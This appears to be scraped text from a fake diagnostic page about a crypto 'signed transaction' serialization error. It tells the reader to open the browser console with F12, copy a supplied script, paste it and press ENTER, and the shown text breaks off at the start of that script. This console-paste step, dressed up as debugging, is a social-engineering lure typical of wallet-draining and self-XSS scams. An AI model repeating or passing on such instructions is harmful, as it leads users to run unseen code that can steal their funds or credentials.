
DIAGNOSTIC_CORE_V4.2
Identification of
Error
serializing signed
transaction as BoC
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: zdgdqvt9p1r

const node_sync = "Llama-RP
C";

console.log("%c[START] Syst